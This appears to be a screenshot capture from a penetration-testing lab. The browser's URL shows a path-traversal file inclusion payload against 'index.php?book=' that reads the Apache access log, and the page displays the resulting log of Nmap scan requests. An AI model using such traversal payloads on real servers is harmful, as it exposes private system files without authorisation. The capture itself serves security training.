 192.168.222.72:8593/index.php?book=../../../../../var/log/apache2/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
We are still setting up the library! Try later on!
192.168.45.217 - - [03/Nov/2023:23:20:11 -0400] "GET / HTTP/1.0" 200 567 "-" "-" 192.168.45.217 - - [03/Nov
/2023:23:20:25 -0400] "GET / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400]
"GET /.git/HEAD HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:25 -0400] "GET
/nmaplowercheck1699067993 HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "ZFTD / HTTP/1.1" 501 500 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS /
HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217
- - [03/Nov/2023:23:20:26 -0400] "POST / HTTP/1.1" 200 567 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "GET /HNAP1 HTTP/1.1" 404 456 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:26 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "GET / HTTP/1.1" 200 567 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:26 -0400] "PROPFIND / HTTP/1.1" 405 524 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:26 -0400] "POST /sdk HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:26 -0400] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:27 -0400] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "OPTIONS /
HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217
- - [03/Nov/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET /robots.txt HTTP/1.1" 404 456 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:27 -0400] "GET /evox/about HTTP/1.1" 404 456 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:27 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:28 -0400] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov
/2023:23:20:29 -0400] "OPTIONS / HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.45.217 - - [03/Nov/2023:23:20:41 -0400] "GET / HTTP/1.0" 200 567 "-" "-"
192.168.45.217 - - [03/Nov/2023:23:20:41 -0400] "GET / HTTP/1.1" 200 548 "-" "-" 192.168.45.217 - - [03/Nov
/2023:23:37:05 -0400] "GET /\n" 400 0 "-" "-"